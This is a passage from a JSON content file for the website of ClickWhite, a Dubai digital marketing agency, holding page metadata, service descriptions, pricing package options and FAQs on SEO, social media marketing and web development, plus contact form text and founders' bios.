research.\",\"option2\":\"Meta tags optimization for up to 20 pages.\",\"option3\":\"Content improvement recommendations.\",\"option4\":\"Initial and monthly backlink building.\",\"option5\":\"In-depth competitor analysis.\",\"option6\":\"In-depth technical SEO audit.\",\"option7\":\"More SEO-optimized blog posts, monthly.\",\"option8\":\"Basic website speed optimization.\",\"option9\":\"Monthly performance report.\",\"option10\":\"Results in 4-6 months.\"},\"turbo\":{\"title\":\"SEO Turbo\",\"option1\":\"Advanced keyword research.\",\"option2\":\"Meta tags optimization for more pages.\",\"option3\":\"Content improvement recommendations.\",\"option4\":\"Advanced backlink building, initial and monthly.\",\"option5\":\"Comprehensive competitor analysis.\",\"option6\":\"Advanced technical SEO audit\",\"option7\":\"More SEO-optimized blog posts, monthly.\",\"option8\":\"Advanced website speed optimization.\",\"option9\":\"Search Engine Marketing (SEM).\",\"option10\":\"Monthly performance report.\",\"option11\":\"Results in 3-4 months.\"}},\"Faq\":{\"title\":\"SEO Frequently Asked Questions\",\"q1\":\"What is the impact of SEO on my business?\",\"a1\":\"SEO increases your website's visibility and discoverability, leading to more traffic and potential sales by targeting users actively searching for your products or services.\",\"q2\":\"How much should I budget for SEO?\",\"a2\":\"The budget can vary widely based on your business size, competition, and goals. Typically, small to mid-sized businesses might spend anywhere from $2,000 to $14,000 per month on professional SEO services.\",\"q3\":\"Is SEO a one-time process?\",\"a3\":\"No, SEO is ongoing. Search engines continually update their algorithms, and your competitors are also optimizing their websites. Regular updates and adjustments are crucial to maintain and improve rankings.\",\"q4\":\"What are the key components of SEO?\",\"a4\":\"The key components include on-page SEO (like content, keywords, and HTML tag optimization), off-page SEO (primarily backlinks), and technical SEO (improving the site's technical aspects to boost its ranking).\",\"q5\":\"How does SEO differ from paid advertising?\",\"a5\":\"SEO is focused on improving organic search results, which can provide long-term benefits. Paid advertising offers immediate visibility and traffic but requires continuous funding.\",\"q6\":\"Can SEO guarantee my website will be number one in search results?\",\"a6\":\"No reputable SEO can guarantee a number one position because search engine algorithms are complex and constantly changing. However, effective SEO strategies can significantly improve your rankings.\",\"q7\":\"What are long-tail keywords, and why are they important?\",\"a7\":\"Long-tail keywords are longer and more specific phrases that visitors are likely to use when they're closer to a point-of-purchase. They're important because they tend to have a higher conversion rate due to their specificity.\",\"q8\":\"How do I know if my SEO is working?\",\"a8\":\"Monitor key metrics such as organic traffic, search result rankings, conversion rates from organic traffic, and your site's visibility in search engines. Tools like Google Analytics can help track these metrics.\",\"q9\":\"What is local SEO, and how does it differ from regular SEO?\",\"a9\":\"Local SEO focuses on optimizing your business's visibility for location-based searches. It includes the use of localized keywords, creating location-specific pages, and listings in business directories.\",\"q10\":\"Should I focus on SEO or social media marketing?\",\"a10\":\"Both are important, but they serve different purposes. SEO helps you attract traffic from search engines, while social media is about engaging with audiences and building brand awareness. For best results, integrate both into your marketing strategy.\"}},\"ServicesInternationalSeo\":{\"Meta\":{\"title\":\"International SEO Services | Dubai, UAE\",\"description\":\"Expand your business globally with expert International SEO services from ClickWhite SEO. Discover how we can help you reach audiences worldwide effectively.\",\"keywords\":\"international SEO services, global SEO solutions, multilingual SEO experts, cross-cultural SEO strategies, global market SEO, SEO for international markets, worldwide SEO consulting, foreign market SEO, SEO global expansion, international SEO agency, professional international SEO, SEO international optimization, global digital marketing services, international link building services, targeted SEO for international growth, global SEO audits, multiregional SEO services, international SEO best practices\",\"name\":\"International SEO Services in Dubai, UAE\",\"descriptionShort\":\"🌍 International SEO Services in Dubai, UAE from ClickWhite\"},\"Hero\":{\"title\":\"International SEO Services for your Business\",\"subTitle\":\"Connecting Your Business to the World with ClickWhite SEO\",\"cta\":\"Request a Free SEO Report\"},\"Services\":{\"title\":\"International SEO, Essential Element for Success\",\"subTitle\":\"Your SEO Gateway to the World\",\"feature1\":{\"title\":\"International SEO Strategy Development\",\"description\":\"Crafting customized SEO strategies tailored for each target country, taking into account local search habits, preferences, and cultural nuances.\"},\"feature2\":{\"title\":\"Multilingual Keyword Research\",\"description\":\"Identifying and implementing the most effective keywords in multiple languages. Ensuring they are relevant and popular within each specific market.\"},\"feature3\":{\"title\":\"Website Localization\",\"description\":\"Adapting the website’s content and design to meet the cultural and linguistic expectations of various international audiences, ensuring it resonates locally.\"},\"feature4\":{\"title\":\"Geo-Targeting\",\"description\":\"Optimizing the website for specific geographic locations using local SEO practices to rank well in local search engines.\"},\"feature5\":{\"title\":\"Hreflang Tag Implementation\",\"description\":\"Correctly using hreflang tags to help search engines understand the language and geographic targeting of your content, preventing issues related to duplicate content across different languages.\"},\"feature6\":{\"title\":\"International Link Building\",\"description\":\"Establishing a diverse and authoritative backlink profile by securing links from relevant and respected international sources within targeted markets.\"},\"feature7\":{\"title\":\"Content Creation\",\"description\":\"Producing high-quality, culturally relevant content and providing professional localization services.\"},\"feature8\":{\"title\":\"Technical SEO for Global Websites\",\"description\":\"Addressing technical SEO elements like site structure, URL structures, and server location or CDN to optimize site performance across different countries.\"},\"feature9\":{\"title\":\"Cultural Consultation and Market Insights\",\"description\":\"Providing insights into local market trends and cultural contexts to inform broader marketing strategies and content creation.\"}},\"Faq\":{\"title\":\"International SEO FAQ\",\"q1\":\"What is International SEO?\",\"a1\":\"International SEO is the practice of optimizing your website so that search engines can identify which countries you are targeting and which languages your site caters to. This includes translating content, using local keywords, and applying various technical SEO strategies such as setting hreflang tags for language targeting.\",\"q2\":\"How does International SEO differ from regular SEO?\",\"a2\":\"While regular SEO focuses on improving website visibility and rankings within one country, International SEO involves optimizing the site for multiple countries and languages. This includes addressing specific cultural and linguistic factors, understanding local search engine preferences, and handling various technical aspects unique to international markets.\",\"q3\":\"What are hreflang tags and why are they important for International SEO?\",\"a3\":\"Hreflang tags are snippets of code that tell search engines which language and geographic area your content is specifically targeting. These are crucial for preventing duplicate content issues in different language versions of your site and for helping search engines serve the correct language or regional URL in search results.\",\"q4\":\"What are some common challenges in International SEO?\",\"a4\":\"Some of the common challenges include managing translations and local content creation, understanding and implementing local search engine optimization practices, and dealing with technical issues like website structure and hreflang implementation. Additionally, keeping up with varying legal and data regulations across countries can also be complex.\",\"q5\":\"Can International SEO help my business grow?\",\"a5\":\"Yes, International SEO can significantly expand your business’s reach by making your products and services accessible to international markets. This not only increases your potential customer base but also enhances brand visibility and recognition across the globe.\",\"q6\":\"How do I choose the right countries to target with International SEO?\",\"a6\":\"Start by analyzing where your website traffic is currently coming from and identifying potential markets with high demand for your products or services. Consider economic factors, internet usage statistics, competition levels, and language barriers in your target areas.\",\"q7\":\"What's the best way to structure my website for International SEO?\",\"a7\":\"There are several strategies, including using a country code top-level domain (ccTLD), a subdirectory, or a subdomain for each country/language version of your website. The choice depends on your business model, resources, and specific international goals.\",\"q8\":\"How long does it take to see results from International SEO?\",\"a8\":\"The timeline can vary based on the competition in targeted regions, the current state of your website, and how aggressively you pursue SEO strategies. Typically, it might take several months to a year to see significant changes in international traffic and rankings.\"}},\"ServicesLocalSeo\":{\"Meta\":{\"title\":\"Boost Your Business with ClickWhite: Expert Local SEO Services for Maximum Visibility | Dubai, UAE\",\"description\":\"Discover premier Local SEO services with ClickWhite in your location. Enhance your local visibility and attract more customers with our personalized SEO strategies, local keyword targeting, and more. Get a free SEO audit today!\",\"keywords\":\"local SEO services, google my business optimization, local keyword research, local SEO strategies, local business SEO, local SEO experts, local online marketing, improve local search ranking, local SEO consultation\",\"name\":\"Local SEO Services in Dubai, UAE\",\"descriptionShort\":\"🌍 SEO Services in Dubai, UAE from ClickWhite\"},\"Hero\":{\"title\":\"Local SEO Services for Your Business\",\"subTitle\":\"Boost Your Local Presence, Grow Your Business\",\"cta\":\"Request a Free SEO Report\"},\"Services\":{\"title\":\"Local SEO Services to Elevate Your Business\",\"subTitle\":\"Connecting Your Business to Your Community\",\"feature1\":{\"title\":\"Google Maps Business Optimization\",\"description\":\"Enhance your business profile on Google My Business / Google Maps to increase visibility in local search results and Google Maps.\"},\"feature2\":{\"title\":\"Local Keyword Research\",\"description\":\"Target the right keywords that potential customers in your location are using to find services like yours.\"},\"feature3\":{\"title\":\"On-Page SEO Optimization\",\"description\":\"From meta tags to content enhancements, ensure your website speaks directly to your local audience and search engines.\"},\"feature4\":{\"title\":\"Building Local Citations\",\"description\":\"Strengthen your online presence with accurate listings in local business directories.\"},\"feature5\":{\"title\":\"Reputation Managemen\",\"description\":\"Monitor and improve your online reviews, fostering trust and credibility among local customers.\"},\"feature6\":{\"title\":\"Content Marketing\",\"description\":\"Create and promote engaging, localized content that resonates with your community and enhances your SEO efforts.\"}},\"Faq\":{\"title\":\"Local SEO FAQ\",\"q1\":\"What is Local SEO?\",\"a1\":\"Local SEO involves optimizing a business’s online presence to attract more customers from relevant local searches. These are typically searches with geographically related keywords or searches within a specific location.\",\"q2\":\"Why is Local SEO important for my business?\",\"a2\":\"Local SEO helps your business stand out in local searches and helps drive more traffic through online leads from customers in your area. This is crucial for businesses that rely on local clientele.\",\"q3\":\"How does Google Maps impact Local SEO?\",\"a3\":\"Google Maps is a critical tool for Local SEO as it allows your business to appear in local search results. A well-optimized GMB profile can improve your business’s local ranking and visibility.\",\"q4\":\"What are local citations, and why do they matter?\",\"a4\":\"Local citations are mentions of your business’s name, address, and phone number on other webpages, such as local business directories. They help improve local search engine rankings and validate your business’s credibility.\",\"q5\":\"How long does it take to see results from Local SEO?\",\"a5\":\"The time it takes to see results from Local SEO can vary depending on several factors, including the competitiveness of your industry and the current state of your online presence. Typically, you might start seeing improvements within 3-6 months.\",\"q6\":\"What’s the difference between SEO and Local SEO?\",\"a6\":\"While SEO focuses on improving your site’s visibility on a national or global scale, Local SEO targets specific localities to attract nearby customers. It involves optimizing for location-based keywords and listings.\",\"q7\":\"How often should I update my Local SEO strategy?\",\"a7\":\"Local SEO is an ongoing process. It is recommended to review and update your strategy regularly—typically quarterly or bi-annually—to adapt to search engine algorithm updates and changes in local search trends.\",\"q8\":\"Can Local SEO generate real ROI for my small business?\",\"a8\":\"Absolutely. By targeting specific local keywords and optimizing your online presence, Local SEO can significantly increase your visibility to a highly targeted audience, which often leads to increased foot traffic and sales.\",\"q9\":\"How do reviews affect my local search rankings?\",\"a9\":\"Online reviews can significantly impact your local search rankings. Positive reviews can enhance your business’s visibility and reputation, while negative reviews can harm both. Managing and responding to reviews is an important part of Local SEO.\",\"q10\":\"Do I need a different strategy for Local SEO if I have multiple locations?\",\"a10\":\"Yes, businesses with multiple locations should have a unique Local SEO strategy for each location. This includes having separate Google My Business listings and localized content to target customers in each specific area.\"}},\"ServicesSmm\":{\"Meta\":{\"title\":\"Elevate Your Brand with ClickWhite's Expert Social Media Marketing | Dubai, UAE\",\"description\":\"Boost your brand with ClickWhite's expert social media marketing services. We offer tailored strategies, engaging content creation, paid advertising, influencer partnerships, and detailed analytics to drive engagement and increase ROI. Contact us for a free consultation today!\",\"keywords\":\"social media marketing, social media strategy, content creation, influencer marketing, paid social advertising, social media analytics, brand awareness, digital marketing, social media management\",\"name\":\"Social Media Marketing Services in Dubai, UAE\",\"descriptionShort\":\"🌍 Social Media Marketing in Dubai, UAE from ClickWhite\"},\"Hero\":{\"title\":\"Transform Your Brand's Online Presence with ClickWhite's Expert Social Media Marketing\",\"subTitle\":\"Connecting Your Brand to the World\",\"cta\":\"Speak with an Expert\"},\"Services\":{\"title\":\"Social Media Marketing Services\",\"subTitle\":\"Elevating Your Brand Beyond Social Media\",\"feature1\":{\"title\":\"Social Media Strategy Development\",\"description\":\"We start with a deep dive into your brand, audience, and goals to develop a robust social media strategy. Our approach ensures that every post, tweet, and story aligns with your brand voice and business objectives.\"},\"feature2\":{\"title\":\"Content Creation and Curation\",\"description\":\"Engaging content is the heart of social media success. Our creative team produces high-quality, shareable content that resonates with your audience and drives engagement. From eye-catching graphics to compelling videos, we've got you covered.\"},\"feature3\":{\"title\":\"Paid Social Advertising\",\"description\":\"Maximize your reach and ROI with our targeted social media advertising campaigns. We leverage advanced targeting techniques and data-driven strategies to ensure your ads reach the right people at the right time.\"},\"feature4\":{\"title\":\"Influencer Marketing\",\"description\":\"Harness the power of influencer partnerships to expand your brand’s reach. We connect you with influencers who align with your brand values and have a genuine connection with your target audience.\"},\"feature5\":{\"title\":\"Performance Tracking and Analytics\",\"description\":\"Measure success and adapt strategies. Our ongoing analytics and reporting ensure that you're always aware of your SEO performance and can quickly adapt to changes in the market.\"},\"feature6\":{\"title\":\"Analytics and Reporting\",\"description\":\"Our detailed analytics and reporting provide actionable insights into your social media performance. We track key metrics and adjust our strategies to continually optimize your results.\"}},\"Faq\":{\"title\":\"SMM Frequently Asked Questions\",\"q1\":\"What is social media marketing?\",\"a1\":\"Social media marketing involves using social media platforms to promote a product, service, or brand. It includes creating and sharing content, engaging with followers, and running targeted advertising campaigns to achieve business goals such as brand awareness, website traffic, and sales.\",\"q2\":\"Why is social media marketing important for my business?\",\"a2\":\"Social media marketing is crucial because it helps you reach a wider audience, engage with your customers, and build brand loyalty. It also allows for targeted advertising, providing insights into customer behavior and preferences, which can drive more effective marketing strategies.\",\"q3\":\"Which social media platforms should my business use?\",\"a3\":\"The choice of social media platforms depends on your target audience and business goals. Popular platforms include Facebook, Instagram, Twitter, LinkedIn and Pinterest. Our team can help identify the best platforms for your brand.\",\"q4\":\"How often should I post on social media?\",\"a4\":\"Posting frequency depends on the platform and your audience's preferences. Generally, it's recommended to post at least once a day on platforms like Instagram and Facebook, while platforms like Twitter may require more frequent updates. Consistency and quality are key.\",\"q5\":\"What type of content should I post on social media?\",\"a5\":\"Content should be engaging, relevant, and aligned with your brand voice. This can include blog posts, infographics, videos, customer testimonials, behind-the-scenes looks, and user-generated content. The goal is to provide value to your audience and encourage interaction.\",\"q6\":\"How can I measure the success of my social media marketing efforts?\",\"a6\":\"Success can be measured using various metrics, including engagement rates (likes, comments, shares), follower growth, website traffic from social media, conversion rates, and return on investment (ROI) from paid ads. Detailed analytics provide insights into what works and what needs improvement.\",\"q7\":\"How do paid social media ads work?\",\"a7\":\"Paid social media ads allow you to target specific audiences based on demographics, interests, behaviors, and more. You can set a budget, choose ad formats (such as image, video, carousel), and monitor the performance to optimize for the best results.\",\"q8\":\"What is influencer marketing and how can it benefit my brand?\",\"a8\":\"Influencer marketing involves partnering with social media influencers who have a large and engaged following. These influencers promote your brand to their audience, helping to build trust, increase brand awareness, and drive sales. It leverages the influencer's credibility and reach.\",\"q9\":\"Can social media marketing help with SEO?\",\"a9\":\"Yes, social media marketing can indirectly help with SEO by driving traffic to your website, increasing content visibility, and encouraging backlinks from reputable sources. Engaging content shared on social media can boost your online presence and improve search engine rankings.\",\"q10\":\"Why should I choose ClickWhite for social media marketing?\",\"a10\":\"ClickWhite offers tailored strategies, expert content creation, effective paid advertising, and in-depth analytics to ensure your social media efforts drive real results. Our team of experienced professionals is dedicated to helping your brand succeed in the digital landscape.\"}},\"ServicesWebDevelopment\":{\"Meta\":{\"title\":\"Professional Web Development Services | Dubai, UAE\",\"description\":\"Looking for top-notch web development services? Our expert team offers custom website design, CMS integrations, and SEO-friendly development to boost your online presence. Contact us today to elevate your business!\",\"keywords\":\"Web Development Dubai, Website Design Dubai, Custom Web Development UAE, E-commerce Solutions Dubai, SEO Web Development Dubai, Responsive Web Design Dubai, Professional Web Development UAE, Dubai Web Development Services, Dubai Website Development, Web Development Company Dubai, Best Web Developers Dubai, UAE Web Development Experts\",\"name\":\"Web Development Services in Dubai, UAE\",\"descriptionShort\":\"🌍 Web Development Services in Dubai, UAE from ClickWhite\"},\"Hero\":{\"title\":\"Web Development\",\"subTitle\":\"We create and maintain websites of any complexity. Our comprehensive web development services include everything from initial prototypes and designs to content creation and ongoing technical support. Let us bring your vision to life and keep it running smoothly.\",\"cta\":\"Request Free Consultation\"},\"Pricing\":{\"title\":\"Website Development Packages\",\"priceFrom\":\"From\",\"cta\":\"Order Now\",\"cmsBased\":{\"title\":\"CMS-Based\",\"option1\":\"Website development using WordPress, MODX and Strapi.\",\"option2\":\"From template customization to launch.\",\"option3\":\"Fully responsive design.\",\"option4\":\"Frontend and Back Office setup.\",\"option5\":\"Integration with third-party services.\",\"option6\":\"Content creation and management.\",\"option7\":\"Thorough testing.\",\"option8\":\"Ready in 3 weeks or more.\"},\"improveExisting\":{\"title\":\"Improve Existing\",\"option1\":\"Complete overhaul of your web platform.\",\"option2\":\"Responsive design.\",\"option3\":\"HTML/CSS/Tailwind coding.\",\"option4\":\"Frontend and backend development.\",\"option5\":\"Service integrations.\",\"option6\":\"Content creation and management.\",\"option7\":\"Thorough testing.\",\"option8\":\"Ready in 1 month or more.\"},\"customDevelopment\":{\"title\":\"Custom / From Scratch\",\"option1\":\"Includes responsive design.\",\"option2\":\"HTML/CSS/Tailwind coding.\",\"option3\":\"Frontend: React, Next.js, Angular and Vue.\",\"option4\":\"Backend: Node.js.\",\"option5\":\"Integration with third-party services.\",\"option6\":\"Integration with CMS.\",\"option7\":\"Content creation and management.\",\"option8\":\"Thorough testing.\",\"option9\":\"Ready in 2 months or more.\"}},\"Services\":{\"title\":\"Website Development Services\",\"subTitle\":\"Building Websites that Build Your Business\",\"feature1\":{\"title\":\"Landing Page\",\"description\":\"A landing page is your startup’s first impression, and in the fast-paced digital world, you need one that captivates instantly. Our expertly crafted landing pages are designed to be visually stunning, laser-focused, and conversion-optimized. Whether you're launching a new product, capturing leads, or promoting a special offer, our landing pages deliver clear, compelling messages that drive action. With seamless integration of call-to-action elements, analytics tracking, and mobile responsiveness, we ensure your landing page isn't just a placeholder but a powerful tool in your marketing arsenal.\"},\"feature2\":{\"title\":\"Corporate Website\",\"description\":\"Your corporate website is the digital face of your startup, and it needs to convey trust, professionalism, and innovation. We specialize in creating sophisticated and dynamic corporate websites that not only showcase your brand’s mission, vision, and values but also engage your audience with intuitive navigation and a seamless user experience. From detailed service descriptions to compelling team profiles and interactive elements, our corporate websites are designed to enhance your brand's credibility and convert visitors into loyal clients or partners.\"},\"feature3\":{\"title\":\"E-commerce Website\",\"description\":\"In today’s digital marketplace, your e-commerce website is the heart of your business operations. We design and develop e-commerce platforms that are not just visually appealing but also highly functional, secure, and user-friendly. Our e-commerce solutions are tailored to your specific needs, whether you’re selling physical products, digital goods, or services. With features like secure payment gateways, inventory management, customer reviews, and personalized shopping experiences, our e-commerce websites are built to maximize sales and customer satisfaction, helping your startup grow rapidly in a competitive market.\"},\"feature4\":{\"title\":\"Portfolio Website\",\"description\":\"A portfolio website is essential for showcasing your startup's work and achievements. We create stunning portfolio websites that are more than just galleries; they are storytelling platforms that highlight your best projects, case studies, and creative processes. With a focus on clean design, high-quality visuals, and easy navigation, our portfolio websites help you present your work in the best possible light. Whether you’re in design, photography, architecture, or any creative field, our portfolio websites will help you impress potential clients, partners, or investors and stand out in your industry.\"},\"feature5\":{\"title\":\"Blog or Content Website\",\"description\":\"Content is king, and a well-designed blog or content website is the throne from which your startup can rule. We build content-rich websites that are designed to engage, inform, and convert your audience. Whether you're sharing industry insights, company news, or thought leadership articles, our blog platforms are optimized for SEO, ensuring your content reaches the right audience. With features like social media integration, commenting systems, and subscription options, our content websites help you build a loyal following and establish your startup as an authority in your field.\"},\"feature6\":{\"title\":\"Membership or Subscription Website\",\"description\":\"Unlock the potential of recurring revenue with a membership or subscription website tailored to your startup’s unique offerings. We create secure, scalable platforms where your users can access exclusive content, services, or communities. Our membership sites are designed with user experience in mind, featuring easy sign-up processes, tiered membership levels, and seamless content delivery. Whether you’re offering premium content, online courses, or a private community, our membership websites ensure that your users have a smooth, enjoyable experience that keeps them coming back, driving long-term growth for your startup.\"}},\"Faq\":{\"title\":\"Web Development FAQ\",\"q1\":\"What services do you offer?\",\"a1\":\"We offer a wide range of web development services including: CMS development with WordPress, MODX, and Strapi; Custom frontend and backend development Updates and improvements for existing web platforms\",\"q2\":\"Which CMS platforms do you specialize in?\",\"a2\":\"We specialize in WordPress, MODX, and Strapi. Each platform has its own strengths and can be tailored to meet your specific needs.\",\"q3\":\"How do I choose the right CMS for my project?\",\"a3\":\"The choice of CMS depends on your project requirements, scalability needs, and technical preferences. Our team can help you evaluate your needs and recommend the best CMS for you.\",\"q4\":\"Can you migrate my existing website to a new CMS?\",\"a4\":\"Yes, we can help you migrate your existing website to a new CMS with minimal downtime and data loss.\",\"q5\":\"What is custom web development?\",\"a5\":\"Custom web development involves creating a website or web application tailored specifically to your business needs. This can include both frontend (what users see) and backend (server-side) development.\",\"q6\":\"How do you ensure the quality of your custom development projects?\",\"a6\":\"We follow best practices in coding, perform rigorous testing, and maintain open communication with our clients throughout the project to ensure high-quality outcomes.\",\"q7\":\"Can you update and improve my existing website?\",\"a7\":\"Absolutely! We offer services to update and enhance your existing website, including performance optimization, design refreshes, and adding new features.\",\"q8\":\"How often should I update my website?\",\"a8\":\"It's recommended to update your website regularly to ensure security, add new features, and keep content fresh. The frequency depends on your business needs and the platform you are using.\",\"q9\":\"How do you manage web development projects?\",\"a9\":\"We use agile project management methodologies to ensure flexibility and efficiency. This includes regular updates, milestone tracking, and iterative development cycles.\",\"q10\":\"Do you offer support after the project is completed?\",\"a10\":\"Yes, we offer post-launch support to ensure your website runs smoothly and address any issues that may arise.\"}},\"MinskRazrabotkaIProdvizenie\":{\"Meta\":{\"title\":\"Web Development, SEO \u0026 Social Media Marketing in Minsk | ClickWhite\",\"description\":\"Boost your online presence in Minsk, Belarus with ClickWhite’s expert Web Development, SEO, and Social Media Marketing services. Get customized strategies, proven results, and dedicated support.\",\"keywords\":\"Minsk web development, SEO Minsk, social media marketing Minsk, digital marketing Belarus, ClickWhite\"},\"Hero\":{\"title\":\"Professional Web Development, SEO \u0026 Social Media Marketing in Minsk\",\"subTitle\":\"ClickWhite empowers Minsk businesses to grow online with custom-built websites, top-ranked SEO strategies, and highly engaging social media campaigns\",\"cta\":\"Book a Free Consultation\"},\"Video\":{\"title\":\"How SEO \u0026 Social Media Marketing Can Increase Your Sales in Minsk\",\"subTitle\":\"Discover the power of SEO and social media marketing to transform your Minsk business\",\"alt\":\"\"},\"Services\":{\"title\":\"Our Services\",\"subTitle\":\"We offer a range of services to help you grow your business online. From web development to SEO and social media marketing, we have you covered\",\"feature1\":{\"title\":\"Web Development\",\"description\":\"In today’s digital-first marketplace, your website is the cornerstone of your brand’s online presence. We design and develop responsive, SEO-friendly sites — whether built on modern CMS platforms like WordPress, Drupal, or crafted as fully custom solutions — to showcase your business, engage visitors, and drive tangible growth.\"},\"feature2\":{\"title\":\"SEO Services\",\"description\":\"Our SEO services are designed to help you improve your search engine rankings and drive more traffic to your website. We offer a range of services to help you achieve your online goals.\"},\"feature3\":{\"title\":\"Social Media Marketing\",\"description\":\"Strategic campaigns on Facebook, Instagram, TikTok, Telegram and VK to build brand awareness, drive engagement and generate leads in the Belarusian market.\"}},\"Faq\":{\"title\":\"FAQ\",\"q1\":\"How can a professional website designed for Minsk audiences boost my sales?\",\"a1\":\"A well-designed website tailored to Minsk audiences can significantly boost sales by providing a seamless user experience, showcasing your products or services in a way that resonates with local customers, and establishing your brand as a trusted authority in the Belarusian market.\",\"q2\":\"How long does it take to launch a new website in Minsk?\",\"a2\":\"Depending on complexity, most Minsk businesses go live in 4–8 weeks — from initial discovery and design through development, testing, and deployment — ensuring both speed and quality.\",\"q3\":\"What web development services does ClickWhite offer in Minsk?\",\"a3\":\"ClickWhite provides full-stack web development in Minsk, including custom websites, responsive designs, CMS-based builds (WordPress, Drupal), e-commerce platforms, and ongoing maintenance to ensure your site stays fast and secure.\",\"q4\":\"How can SEO services from ClickWhite boost my Minsk business?\",\"a4\":\"Our SEO in Minsk combines in-depth keyword research, on-page optimizations, local SEO tactics, and quality backlink strategies to improve rankings, increase organic traffic, and drive more qualified leads and sales.\",\"q5\":\"What social media marketing services does ClickWhite offer in Minsk?\",\"a5\":\"ClickWhite offers social media marketing services in Minsk, including Facebook, Instagram, TikTok, and VK campaigns to build brand awareness, drive engagement, and generate leads in the Belarusian market.\",\"q6\":\"How does social media marketing translate into more sales for Minsk businesses?\",\"a6\":\"By running targeted ad campaigns on platforms popular in Belarus (VK, Instagram, Telegram) with geo-fencing around Minsk, you reach the right audience, drive traffic back to your site, and convert followers into paying customers through localized offers and direct messaging.\",\"q7\":\"How quickly can I expect to see sales increases from SEO and social media efforts in Minsk?\",\"a7\":\"Initial improvements in organic traffic and social engagement typically appear within 2–3 months; measurable increases in lead generation and sales conversions often occur around the 4–6 month mark as search rankings and ad optimizations take effect.\",\"q8\":\"How do I track ROI for my digital marketing campaigns in Belarus?\",\"a8\":\"We use Google Analytics and Facebook Insights to track website traffic, user behavior, and ad performance. We also provide detailed reports on your campaign results, including conversion rates, click-through rates, and return on investment.\",\"q9\":\"Do you guarantee first-page rankings?\",\"a9\":\"We don't make guarantees about specific rankings as search engines constantly update their algorithms. However, we implement proven SEO strategies and continuously optimize based on performance data to achieve the best possible results.\",\"q10\":\"Do you create content for social media accounts?\",\"a10\":\"Yes, our team creates engaging, branded content including images, videos, graphics, and written posts tailored to each platform and your audience's preferences.\"}},\"Contact\":{\"Meta\":{\"title\":\"Contact ClickWhite SEO Experts Today | Get In Touch for Proven SEO Results | Dubai, UAE\",\"description\":\"Discover the power of precision digital marketing with ClickWhite, a leading agency dedicated to elevating your brand's online presence. From SEO to social media marketing, our tailored strategies ensure maximum visibility and engagement. Partner with ClickWhite today to transform your digital strategy and achieve measurable business growth.\",\"keywords\":\"digital marketing agency, online marketing services, SEO optimization, social media marketing, ClickWhite, business growth strategies, internet marketing, content marketing, PPC advertising, digital advertising expert\"},\"ContactBox\":{\"title1\":\"Free Mini Site Audit\",\"description1\":\"Uncover essential insights and quick wins to enhance your site's search engine visibility. Our expert team will provide you with a free report highlighting key areas for improvement, from on-page optimization to technical issues.\",\"title2\":\"Free Keyword Research\",\"description2\":\"Discover the most effective keywords tailored to your industry and audience, driving increased traffic and engagement. Our expert analysis will equip you with the insights needed to craft content that ranks and resonates.\",\"title3\":\"Stay Ahead: Decode Competitor Strategies\",\"description3\":\"We analyze your competitors' tactics to identify opportunities for you to gain the upper hand in search rankings. Our focused insights help you outpace the competition by improving keyword targeting, content, and backlinks.\"},\"Form\":{\"title\":\"Contact ClickWhite\",\"subTitle\":\"Simply complete the form or send us an email, and our digital marketing experts will take care of everything else.\",\"labels\":{\"name\":\"Your Name\",\"email\":\"Your Email\",\"website\":\"Your Website\",\"comments\":\"Comments or Questions\",\"submit\":\"Start Today\"},\"placeholders\":{\"name\":\"Enter your name\",\"email\":\"Enter your email\",\"comments\":\"Enter your Comments or Questions\"},\"errors\":{\"name\":\"Please enter your name\",\"email\":\"Please enter your email\",\"website\":\"Website should start with http or https\",\"comments\":\"Please enter your questions\"},\"footer\":\"At ClickWhite, we're dedicated to helping your brand shine in the digital world. Located in the heart of Dubai, UAE, our agency specializes in crafting bespoke marketing strategies that drive results. Whether you're looking to enhance your online presence, increase engagement, or boost your sales, our team of experts is here to guide you every step of the way. Feel free to reach out with any inquiries or to schedule a consultation. Let's create something remarkable together!\"}},\"About\":{\"Meta\":{\"title\":\"ClickWhite Dubai's Internet Marketing Company\",\"description\":\"ClickWhite is a premier digital marketing expert, specializing in innovative solutions tailored for B2B, B2C, and eCommerce enterprises. Our comprehensive suite of services encompasses Search Engine Optimization (SEO), Conversion Rate Optimization (CRO), content marketing, and beyond, designed to elevate your online presence and accelerate business growth.\",\"keywords\":\"digital marketing company, about digital marketing services, top digital marketing experts, professional digital marketing team, B2B digital marketing solutions, B2C digital marketing services, eCommerce digital marketing strategies, comprehensive digital marketing, best digital marketing agency, digital marketing insights\",\"name\":\"SEO Agency in Dubai, UAE\",\"descriptionShort\":\"🌍 SEO Service in Dubai, UAE from ClickWhite\"},\"Breadcrumb\":{\"title\":\"About ClickWhite\",\"description\":\"We provide digital marketing solutions that are expertly designed to boost your revenue.\"},\"Story\":{\"title\":\"Our Story\",\"description\":\"ClickWhite began as a small startup with a big vision: to revolutionize the digital marketing landscape. Over the years, we have grown into a trusted leader in the industry, driven by our passion for innovation and our commitment to delivering outstanding results. Based in Dubai, UAE, we serve clients around the globe, helping businesses from various sectors achieve unprecedented growth through targeted digital strategies.\",\"alt\":\"ClickWhite Success Story\"},\"Founders\":{\"title\":\"Founders\",\"subTitle\":\"Empowering Brands to Reach Their Full Digital Potential\",\"position\":\"Co-Founder\",\"artsiom\":\"Artsiom Shpakouski\",\"artsiomBio\":\"Mr. Shpakouski is the co-founder of ClickWhite and an accomplished professional in digital marketing and SEO. With a solid background and extensive experience in the industry, Artsiom excels in creating strategies that increase online visibility and foster business growth. Under his leadership, ClickWhite has developed and implemented innovative SEO solutions and digital campaigns that effectively enhance client engagements and outcomes.\",\"artsiomBio2\":\"A strategist at heart, Artsiom Shpakouski focuses on integrating technical SEO, content optimization, and targeted marketing to achieve consistent and reliable results. Committed to the highest standards of professionalism, he provides tailored guidance to businesses aiming to refine their digital strategies and expand their online presence. Artsiom is always open to connecting with peers and clients who are looking to explore the potential of their digital initiatives.\",\"sergey\":\"Sergey Petkevich\",\"sergeyBio\":\"Mr. Petkevich is a dynamic entrepreneur who has co-founded several successful businesses, demonstrating a robust track record in the digital landscape. As the co-founder of ClickWhite, a prominent digital marketing agency, he brings a wealth of experience and a strategic mindset to the digital marketing sphere. His expertise spans across crucial areas such as digital strategy, online advertising, and content creation, helping brands achieve significant visibility and engagement in their respective markets.\",\"sergeyBio2\":\"Under Sergey's leadership, ClickWhite has developed into a leader in the digital marketing industry, renowned for delivering tailored marketing solutions that drive results. Sergey is known for his meticulous attention to detail and a data-driven approach to marketing that ensures client campaigns are both innovative and effective. With a commitment to staying ahead of industry trends, Sergey Petkevich continues to guide ClickWhite towards new heights of success, setting benchmarks in creativity and efficiency in digital marketing.\"},\"OurMission\":{\"title\":\"Our 